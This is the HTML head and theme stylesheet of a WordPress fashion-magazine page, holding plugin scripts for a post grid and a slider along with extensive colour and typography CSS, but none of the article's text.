<link rel="alternate" type="application/json+oembed" href="https://fashionlifemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffashionlifemag.com%2Fcbd-hyaluronic-beauty-drinks-what-you-need-to-know%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fashionlifemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffashionlifemag.com%2Fcbd-hyaluronic-beauty-drinks-what-you-need-to-know%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.6" />
<!-- This site is using AdRotate v5.12.10 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://fashionlifemag.com/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style>.wpupg-grid { transition: height 0.8s; }</style><link rel="pingback" href="https://fashionlifemag.com/xmlrpc.php"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fashionlifemag.com/wp-content/uploads/2020/07/cropped-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fashionlifemag.com/wp-content/uploads/2020/07/cropped-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fashionlifemag.com/wp-content/uploads/2020/07/cropped-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://fashionlifemag.com/wp-content/uploads/2020/07/cropped-01-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>

<!-- Typography -->
<style>

		
	body{
		background:#ffffff !important;
		color:#444444 !important;
		font-family: Roboto !important;    
	    font-size: 15px !important;	
	}

	.services-style-5 .services-item{
		box-shadow: 0 0 0 20px rgba(166, 24, 48, 0.4), inset 0 0 3px rgba(255, 255, 255, 0.2);
	}

		
	h1{
		color:#222222 !important;
		font-family:Playfair Display!important;
		font-size:40px!important;
				font-weight:700!important;
				
					line-height:40px!important;
				
	}
	h2{
		color:#222222; 
		font-family:Playfair Display!important;
		font-size:30px;
				font-weight:700!important;
				
					line-height:40px			}
	h3{
		color:#222222 ;
		font-family:Playfair Display!important;
		font-size:24px;
				
					line-height:30px!important;
			}

	.title_cate_default, .title_cate_slide, .polular-title, .list-title, .title_bar .title_cate_slide{
		font-family:Playfair Display!important;
		
	}

	
	.rs-news-tab .news-tab .nav-tabs li a{
		font-family:Playfair Display!important;
	}

			.rs-news-tab .news-tab .nav-tabs li a{
			font-weight:700!important;
		}
	
	h4{
		color:#222222;
		font-family:Playfair Display!important;
		font-size:20px;
				font-weight:700!important;
				
					line-height:26px!important;
				
	}
	.single .ps-navigation .link_text,
	.related-posts .relateds-text,
	.related-posts ul li h3 a,
	body.search-results .site-main > article .entry-title a{
		color:#222222;
	}
	h5{
		color:#222222;
		font-family:Playfair Display!important;
		font-size:18px;
					font-weight:700!important;
				
					line-height:26px!important;
			}
	h6{
		color:#222222 ;
		font-family:Playfair Display!important;
		font-size:16px;
				font-weight:700!important;
				
					line-height:22px!important;
			}


	.menu-area .navbar ul li > a{
		font-weight:;
		font-family:Playfair Display;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li,
	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li i,
	#rs-header .toolbar-area .toolbar-contact ul li i,
	#rs-header.header-style4 .toolbar-sl-share ul li a,
	#rs-header.header-style4 .toolbar-contact ul,
	#rs-header .toolbar-area .toolbar-contact ul li, #rs-header .toolbar-area{
		color:#ffffff;
	}


	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a,
	#rs-header .toolbar-area .toolbar-contact ul li a,
	#rs-header .toolbar-area .toolbar-sl-share ul li a i{
		color:#ffffff;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a:hover,
	#rs-header .toolbar-area .toolbar-contact ul li a:hover,
	#rs-header.headerstyle4 .toolbar-sl-share ul li a:hover,
	#rs-header .toolbar-area .toolbar-sl-share ul li:hover a i{
		color:#009eed;
	}
	.language-widget-sec a:hover,
	.language-widget-sec li ul li a:hover{
		color:#009eed !important;
	}
	#rs-header .toolbar-area{
		background:#1f2024;
	}

	.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
	.menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
	.mobile-menu-container div ul > li.current_page_parent > a,
	#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor a, 
	#rs-header.header-transparent .menu-area .navbar ul li.current_page_item a,
	#rs-header.header-style5 .menu-area .navbar ul > li.current-menu-ancestor > a, 
	#rs-header.header-style5 .menu-area .navbar ul > li.current_page_item > a,
	.menu-area .navbar ul.menu > li.current_page_item > a,
	#rs-header.header-style-4 .menu-sticky.sticky .menu-area .menu > li.current-menu-ancestor > a,
	.menu-area .navbar ul.menu > li.current-menu-ancestor > a,
	.footer-menu .navbar ul.menu > li.current-menu-item > a,
	#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-style-4 .menu-area .menu > li.current-menu-ancestor > a
	{
		color: #a61830 !important;
	}
	.menu-area .navbar ul:not(.sub-menu) > li > a,
	.menu-area .navbar ul li .sub-menu li a{
		font-size: 15px !important;
	}

	.menu-area .navbar ul li:hover > a,
	#rs-header .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style1 .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	.mobile-menu-container div ul li a:hover,
	.sidenav .widget_nav_menu ul li a:hover,
	#rs-header.header-style-4 .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style5 .header-inner .menu-area .navbar ul li:hover > a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style-4 .menu-area .menu li:hover > a
	{
		color: #a61830;
	}

	.menu-area .navbar ul li a,
	#rs-header.header-style-4 .menu-area .menu li a,
	#rs-header.header-style-4 .sidebarmenu-search .sticky_search i,
	#rs-header .menu-responsive .sidebarmenu-search .sticky_search,
	#rs-header .menu-sticky.sticky .menu-area .navbar ul li a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul li a,
	.menu-cart-area i, #rs-header.header-transparent .menu-area.dark .menu-cart-area i,
	#rs-header .menu-sticky.sticky .menu-area .navbar ul li a
	{
		color: #000000; 
	}

	.nav-link-container .nav-menu-link span{
		background: #000000; 
	}

	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::before, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::before,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::after,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a,
	.breadcrumbs-inner.bread-dark h1,
	.rs-breadcrumbs .breadcrumbs-inner.bread-dark .trail-items li::after,
	.rs-breadcrumbs .breadcrumbs-inner.bread-dark ul li.trail-begin a::before,
	.rs-breadcrumbs .breadcrumbs-inner.bread-dark ul li *,
	#rs-header.header-transparent .menu-area.dark .menu-responsive .sidebarmenu-search .sticky_search .fa
	{
		color: #000000 !important;
	}

	.header-style1 .menu-cart-area span.icon-num, 
	.header-style3 .menu-cart-area span.icon-num
	{
		background: #000000 !important;
	}


	#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #000000 !important;
	}

	#rs-header.header-transparent .menu-area.dark ul.sidenav.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #fff !important;
	}

	ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #000000;
	}
	
			#rs-header.header-transparent .menu-area .navbar ul li a, #rs-header.header-transparent .menu-cart-area i,
		#rs-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search .fa,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li > a,
		#rs-header.header-style4 .header-inner .menu-area .navbar ul > li > a,
		#rs-header.header-style4 .menu-responsive .inner-contain .sidebarmenu-search .sticky_search_color i,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a,
		#rs-header.header-style5 .menu-responsive .sidebarmenu-search .sticky_search,
		#rs-header.header-style5 .menu-cart-area i{
			color:#dd3333 
	}
	
			.header-transparent .menu-cart-area span.icon-num, 
		.header-style-4 .menu-cart-area span.icon-num, 
		.header-style5 .menu-cart-area span.icon-num
		{
			background: #dd3333 !important;
		}
	
			.header-transparent .sticky .menu-cart-area span.icon-num, 
		.header-style-4 .sticky .menu-cart-area span.icon-num, 
		.header-style5 .sticky .menu-cart-area span.icon-num
		{
			background: #cccccc !important;
		}
	
	

	

			#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#dd3333 
		}
	

			#rs-header.header-transparent .menu-area .navbar ul > li > a:hover,
		#rs-header.header-style4 .menu-area .navbar ul > li > a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a,
		#rs-header.header-style4 .menu-sticky.sticky .menu-area .navbar ul li:hover > a,
		#rs-header.header-style4 .menu-responsive .inner-contain .sidebarmenu-search .sticky_search_color i,
		#rs-header.header-style4 .header-inner .menu-area .navbar ul > li > a:hover,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li:hover > a{
			color:#cccccc 
		}
	
			#rs-header.header-transparent .menu-area .navbar ul > li.current_page_item > a,
		#rs-header.header-style4 .menu-area .navbar ul > li.current_page_item > a,
		#rs-header .menu-area .navbar ul li.current-menu-item a,
		#rs-header.header-transparent .menu-area .navbar ul > li.current-menu-ancestor > a,
		#rs-header.header-style4 .menu-area .navbar ul > li.current-menu-ancestor > a,
		#rs-header.header-style-4 .menu-area .menu > li.current-menu-item > a{
			color:#cccccc !important; 
		}
		#rs-header .menu-area .navbar ul li ul.sub-menu{
			border-color: #cccccc !important;
		}
	
	#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::before,
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-transparent .menu-area .navbar ul.menu > li > a::before,
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li.current_page_item > a::before, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li > a::before, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul.menu > li > a::after,
	#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-area .navbar ul.menu > li > a::after{
		color:#cccccc !important; 
	}

			
		#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span,
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#dd3333 
		}
	
			.menu-area .navbar ul li .sub-menu li a,
		#rs-header .menu-area .navbar ul li.mega ul li a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a{
			color:#ffffff !important;
		}
	
			@media only screen and (min-width: 1200px) {
			.container{
				max-width:1200px;
			}
		}
	
			.menu-area .navbar ul li ul.sub-menu li.current_page_item > a,
		.menu-area .navbar ul li ul.sub-menu li.current-menu-item > a,
		.menu-area .navbar ul li .sub-menu li a:hover,
		#rs-header .menu-area .navbar ul li.mega ul li a:hover,
		.menu-area .navbar ul li ul.sub-menu li:hover > a,
		#rs-header.header-style5 .header-inner .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header.header-style-4 .menu-area .menu .sub-menu li:hover > a,
		#rs-header.header-style4 .menu-area .navbar ul li ul.sub-menu li.current_page_item > a,
		#rs-header.header-style3 .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header .menu-area .navbar ul li.mega ul li.current-menu-item a,
		.menu-sticky.sticky .menu-area .navbar ul li ul li a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, #rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a:hover{
			color:#a61830 !important;
		}
	


			.menu-area .navbar ul li .sub-menu{
			background:#1f2024;
		}
	

			#rs-header .toolbar-area .toolbar-contact ul li,
		#rs-header .toolbar-area .toolbar-sl-share ul li a i:before{
			font-size:14px;
		}
	
			.menu-area .navbar ul > li > a{
			text-transform:uppercase;
		}
	


			.footer-bottom{
			border-color:transparent;
		}
	
			.rs-breadcrumbs{
			background:#f7f7f7;			
		}
	
			.rs-breadcrumbs .breadcrumbs-inner h1.page-title,
		body.search-results .rs-breadcrumbs .breadcrumbs-inner h1.page-title{
			color:#a61830 !important;			
		}
	
			
		.rs-breadcrumbs .breadcrumbs-inner span,
		.rs-breadcrumbs .breadcrumbs-inner{
			color:#a5122a !important;			
		}
	
			.rs-breadcrumbs .breadcrumbs-inner a,
		.rs-breadcrumbs .breadcrumbs-inner a::after,
		.rs-breadcrumbs .breadcrumbs-inner a span{
			color:#222222 !important;			
		}
	
			.rs-breadcrumbs .breadcrumbs-inner{
			padding-top:60px;			
			padding-bottom:60px;			
		}
	
			.spinner{
			background: #ffffff !important; 
		}
	
			.spinner_inner{
			background: #a61830 !important;  
		}
	
			.rs-footer, .rs-footer h3, .rs-footer a, 
		.rs-footer .fa-ul li a, 
		.rs-footer .widget.widget_nav_menu ul li a,
		.rs-footer .widget ul li .fa{
			font-size:15px;
		}
	
			.rs-footer h3, .rs-footer .footer-top h3.footer-title{
			font-size:18px;
		}
	
			.rs-footer a{
			font-size:15px;
		}
		

			.rs-footer, .rs-footer h3, .rs-footer a, .rs-footer .fa-ul li a, 
		.rs-footer .footerbtm-areas .widget.widget_nav_menu ul li a,
		.rs-footer .footerbtm-areas,
		.mc4wp-form-fields .rs-newsletter.rs-newsletter-blog .input-form input[type="email"],
		.rs-footer .recent-widget.popular-widget .recent-popular-widget .show-featured .post-desc a{
			color:#222222;
		}
	
			.rs-footer .footerbtm-areas .widget.widget_nav_menu{
			border-color:#222222;
		}
		

	

			.rs-footer a:hover, .rs-footer .widget.widget_nav_menu ul li a:hover,
		body .rs-footer .widget a:hover,
		.rs-footer .recent-widget.popular-widget .recent-popular-widget .show-featured .post-desc a:hover,
		.rs-footer .fa-ul li a:hover,
		.rs-footer .widget.widget_nav_menu ul li.current-menu-item a,
		.rs-footer .recent-widget.popular-widget .recent-popular-widget .show-featured .post-desc a:hover,
		.rs-footer .recent-post-widget .show-featured:hover .post-item .post-desc a
		{
			color:#ba0015 !important;
		}
	


			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"]{
			background:#c70039;
		}
	
			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"]:hover,{
			background:#9e0005;
		}
		
			.rs-footer .footer-top .mc4wp-form-fields input[type="email"],
		.mc4wp-form-fields .rs-newsletter.rs-newsletter-blog .input-form input[type="email"]{
			border-color:#8f9092;
		}
	
			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"],
		.rs-footer .widget ul li .fa,
		.rs-footer .footer-top .mc4wp-form-fields i{
			color:#ffffff;
		}
	
	a{
		color: #a61830;
	}
	a:hover,  a:focus,  a:active {
		color:#1f2024;
	}
	.rs-heading .title-inner .sub-text,
	.team-grid-style1 .team-item .team-content1 h3.team-name a:hover, .team-slider-style1 .team-item .team-content1 h3.team-name a:hover,
	.rs-services-default .services-wrap .services-item .services-icon i,
	.rs-blog .blog-meta .blog-title a:hover,
	.rs-blog .blog-item .blog-slidermeta span.category a:hover,
	.btm-cate li a:hover,
	.ps-navigation ul a:hover span,
	.rs-blog .blog-item .blog-meta .categories a:hover,
	.bs-sidebar ul a:hover,
	.team-grid-style2 .team-item-wrap .team-img .normal-text .team-name a:hover,
	.full-blog-content .blog-title a:hover,
	.home-blog-area.news-styles4 .owl-carousel .owl-nav [class*="owl-"]:hover,
	.rs-blog-grid.rs-blog .blog-item:hover h3.blog-title a,
	.rs-contact .contact-address .address-item .address-text a:hover,	
	.rs-news-tab .full-tab-sec .col-lg-3:hover .post-title a,
	.rs-news-tab.rs-news-tab-style-vertical .tab-top-content .row:hover .post-title a,
	.rs-news-tab.rs-news-tab-style-vertical.style-vertical2.transparent .full-dis:hover .dis-content .post-title a,
	.post-gallery-slider.slider-hot .owl-prev .flaticon-back-1:before,
	.post-gallery-slider.slider-hot .owl-nav .owl-next .flaticon-next:before,
	.rs-news-tab.rs-news-tab-style-vertical .full-dis:hover .post-title a,
	.rs-news-tab .table_call .cell_call .post-title a:hover,
	.rs-news-tab .news-tab .nav-tabs li a.active,
	.rs-news-tab .news-tab .nav-tabs li a:hover,
	.rs-galleys .galley-img .zoom-icon:hover,
	.sidenav .fa-ul li a:hover,
	.rs-breadcrumbs .breadcrumbs-inner a:hover,
	.blog-img.image-scale:hover .overley .videos-icon i,
	.footer-bottom .footer-menu .menu li a:hover,
	.rs-blog .blog-item .blog-button a:hover,
	.breaking-news .blog-title a:hover,
	#about-history-tabs ul.tabs-list_content li:before,
	.rs-blog .blog-slider .blog-item.style4:hover .blog-title a,
	#rs-header .sticky_search.close-search i,
	.full-slider-area .slick-prev:hover:before,
	.post-video .top-icon i,
	.rs-news-tab .news-tab .nav-tabs li a.active.show,
	.home-cate .category-widget ul.category-widget-list li a:hover,
	.rs-footer .widget a:hover,
	.rs-blog .blog-item.style3:hover .blog-no-thumb .blog-meta .blog-title a,
	.rs-blog .blog-slider .blog-item:hover .blog-title a,
	.recent-widget.popular-widget .recent-popular-widget li:hover .post-item .post-desc a,
	.recent-widget.popular-widget .recent-popular-widget li.popular-style2:hover .post-item .post-desc .blog-title a,
	#post-slider .post-tilte a:hover,
	.rs-blog.home-blog-area.news-styles3 .blog-item .post-video .videos-icon a,
	.rs-blog.home-blog-area.news-styles3 .blog-item .post-video .videos-icon a:hover,
	.rs-blog.home-blog-area.news-styles3 .blog-item .post-video .videos-icon a:hover i,
	.rs-galleys .gallery-inner:hover h3.title a,
	.post-gallery-slider.cate-post-slider .owl-nav .owl-next .flaticon-next:before,
	.post-gallery-slider.cate-post-slider .owl-prev .flaticon-back-1:before,
	.bs-sidebar .recent-post-widget .post-desc a:hover,
	.related-posts ul li:hover h3 a,
	.pagination-area .nav-links span.current,
	.comment-list .pingback a.url:hover, 
	.comment-list .trackback a.url:hover,
	.pagination-area .nav-links a:hover,
	body.single .rs-breadcrumbs .breadcrumbs-inner .breadcrumb-trail ul li.trail-begin a span,
	body.single .rs-breadcrumbs .breadcrumbs-inner .breadcrumb-trail ul li.trail-begin a::before,
	.rs-news-tab.rs-news-tab-style.tab-horizental2 .tab-top-content .col-xs-12 .row:hover .post-title a,
	.rs-blog.home-blog-area.news-styles3 .blog-item:hover .blog-title a,
	#rs-header.header-style4 .toolbar-sl-share ul li a:hover,
	.post-title a:hover,
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, 
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
	.rs-news-vertical-slider .full-dis:hover .post-title a,
	.blog-inner-post:hover h3 a, .full-tab-sec .blog-inner:hover h3 a, .tab-top-content .align-items-center:hover h3 a,
	.readmore2 a:hover,
	.full-slider-area .full-slider .post-item:hover .post-desc h2 a,
	.blog-meta .blog-title a,
	.single .ps-navigation a:hover i,
	.check-arrow li:before,
	.full-slider-area .slick-next:hover::before,
	.page-error .readmore2 a,
	body.search-results .site-main>article .entry-title a:hover{
		color:#a61830;
	}
	.pagination-area .nav-links a:hover,
	.single article.format-quote blockquote::after,
	.mobile-menu-container div ul li a:hover,
	.pagination-area .nav-links a.next.page-numbers:hover, 
	.pagination-area .nav-links a.prev.page-numbers:hover,
	.home-blog-area.news-styles4:hover .medium-font-size a, 
	.rs-news-vertical-slider2 .transparent-content:hover .medium-font-size a,
	.blog-inner-post:hover .medium-font-size a, 
	.full-tab-sec .blog-inner:hover .medium-font-size a, 
	.tab-top-content .align-items-center:hover .medium-font-size a{
	    color:#a61830 !important;
	}
	.comments-blog-area .comment-title,
	.bs-sidebar .widget-title,
	.rs-galleys.style1 .galley-img,
	.single-page-info2,
	 body.archive .cate-pages .owl-nav .owl-next:hover::before,
	 body.archive .cate-pages .owl-nav .owl-prev:hover::before,
	.polular-title, .list-title,
	.language-widget-sec ul li ul,
	.full-slider-area .slick-prev:hover:before{
		border-color: #a61830;
	}
	.single article.format-quote blockquote{
		border-left-color: #a61830;
	}
	.cate-home .category a,
	.related-posts .relateds-text:before,
	.rs-blog-details #reply-title:before,
	blockquote:before,
	#post-slider .post-cat a,
	.readmore a,
	.single article.format-aside blockquote,
	.single .post-gallery-slider.cate-post-slider .owl-nav .owl-next, 
	.single .post-gallery-slider.cate-post-slider .owl-prev,
	.home-blog-area.news-styles4 .owl-carousel .owl-nav [class*=owl-],
	.rs-heading.style2 .title:before,
	#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-responsive,
	.bs-sidebar .widget-title:before,
	.title_cate_default::before,
	#rs-header.header-style4 .menu-responsive .inner-contain .col-menu,
	::selection,
	body.search-no-results .no-results .search-wrap button{
		background: #a61830;
	}

	


	#cl-testimonial .testimonial-slide7 .single-testimonial:after, #cl-testimonial .testimonial-slide7 .single-testimonial:before{
		border-right-color: #1f2024;
		border-right: 30px solid #1f2024;
	}
	#cl-testimonial .testimonial-slide7 .single-testimonial{
		border-left-color: #1f2024;
	}
	#cl-testimonial .testimonial-slide7 ul.slick-dots li button,
	#rs-header.header-style-4 .sticky ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background:#1f2024;
	}
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec .team-social a:hover i,
	#rs-header.header-style-4 .sticky .sidebarmenu-search .sticky_search i,
	#rs-header.header-style-4 .sticky .menu-cart-area i,
	#rs-header.header-transparent .menu-sticky.sticky .menu-responsive .sidebarmenu-search .sticky_search .fa, 
	#rs-header.header-transparent .menu-sticky.sticky .menu-cart-area i{
		color:#1f2024;
	}

	.ps-navigation ul a:hover span,
	.woocommerce ul.products li .woocommerce-loop-product__title a:hover{
		color:#a61830 !important;
	}
	
	.team-grid-style1 .team-item .social-icons1 a:hover i, 
	.team-slider-style1 .team-item .social-icons1 a:hover i,
	#cl-testimonial .testimonial-slide7 ul.slick-dots li.slick-active button,
	html input[type="button"]:hover, input[type="reset"]:hover,
	.rs-video-2 .popup-videos:before,
	.sidenav .widget-title:before,
	.rs-team-grid.team-style5 .team-item .team-content,
	.rs-team-grid.team-style4 .team-wrapper .team_desc::before,
	.rs-team .team-item .team-social .social-icon,
	.rs-services-style4:hover .services-icon i,
	.team-grid-style1 .team-item .social-icons1 a:hover i,
	.loader__bar,
	.top-date,
	.tag-sec li a:hover,
	.breaking-news#breaking-news .owl-nav .owl-prev, 
	.breaking-news#breaking-news .owl-nav .owl-next,
	.title_bar .title_cate_slide:before,
	.rs-footer .footer-top h3.footer-title:before
	{
		background:#a61830 !important;
	}

	.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover:before,
	.rs-heading.style6 .title-inner .sub-text,
	.full-blog-content .blog-title a,
	ul.index li.active a,
	.portfolio-filter button.active,
	body.search-results .site-main > article .entry-summary .blog-button a:hover,
	.rs-heading.style7 .title-inner .sub-text{
		color: #1f2024;
	}

	.rs-breadcrumbs-inner.bread-dark h1.page-title,
	.rs-breadcrumbs-inner.bread-dark ul li,
	.rs-breadcrumbs-inner.bread-dark ul li,
	.rs-breadcrumbs-inner.bread-dark ul li.trail-begin a::before,
	.rs-breadcrumbs-inner.bread-dark ul li *{
		color: #1f2024 !important;
	}


	.rs-video-2 .popup-videos{
		background:#a61830;
	}
	.team-grid-style3 .team-img .team-img-sec:before,
	.sidenav .offcanvas_social li a i,
	#loading,
	#sidebar-services .bs-search button:hover,
	.bs-sidebar .widget_product_search .woocommerce-product-search:hover::after,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.over-wrap-index .next,
	.over-wrap-index .prev,
	.cd-timeline__container::before,
	ul.index li.active::after,
	.cd-timeline__img.cd-timeline__img--picture,
	.single-post .full-date,
	.blog-item .blog-img .full-date,
	.full-blog-content .full-date,
	.rs-blog-details .bs-img .blog-date, 
	.rs-blog .bs-img .blog-date, .blog .bs-img .blog-date, 
	.rs-blog-details .blog-img .blog-date, 
	.rs-blog .blog-img .blog-date, 
	.blog .blog-img .blog-date,
	.loadbtn .btn-load:hover, .rs-news-vertical-slider2 .btn-load:hover, 
	.loadbtn #loadmore:hover, .rs-news-vertical-slider2 #loadmore:hover,
	.team-slider-style3 .team-img .team-img-sec:before{
		background: #1f2024;
	}
	.rs-team-grid.team-style5 .team-item .normal-text .social-icons a:hover i{
		background:#1f2024;
	}
	.rs-blog-details .blog-item.style2 .blog-img .blog-date:before, 
	.rs-blog .blog-item.style2 .blog-img .blog-date:before, 
	.blog .blog-item.style2 .blog-img .blog-date:before{
		border-bottom-color: #1f2024;
		border-right: 130px solid #1f2024;
	}

	#slider-form-area .form-area input[type="submit"],
	.polular-title::before, .list-title::before,
	.services-style-5 .services-item:hover .services-title,
	#rs-skills .vc_progress_bar .vc_single_bar .vc_bar{
		background:#a61830;
	}
	
	.menu-area .navbar ul li ul.sub-menu,
	ul.nav.nav-tabs,
	.title_cate_default2,
	.full-slider-area .slick-next:hover::before,
	.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
	.tag-sec li a:hover{
		border-color:#a61830 !important;
	}
	.round-shape:before{
		border-top-color: #a61830;
		border-left-color: #a61830;
	}
	.round-shape:after{
		border-bottom-color: #a61830;
		border-right-color: #a61830;
	}
	
	#sidebar-services .download-btn,
